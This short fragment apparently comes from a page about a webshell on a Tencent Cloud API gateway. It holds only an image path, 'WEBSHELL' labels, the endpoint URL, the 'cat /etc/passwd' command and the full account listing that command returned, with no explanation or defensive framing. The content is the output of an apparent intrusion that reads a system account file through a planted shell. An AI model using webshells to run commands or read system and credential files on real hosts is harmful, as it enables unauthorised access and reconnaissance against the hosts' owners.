 WEBSHELL
service .apigw.tencentcs.com/release/
WEBSHELL
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin
qcloud:x:10000:10000::/home/qcloud:/bin/bash
qcloud1:x:10001:10001::/home/qcloud1:/sbin/nologin
cat /etc/passwd
execute Sair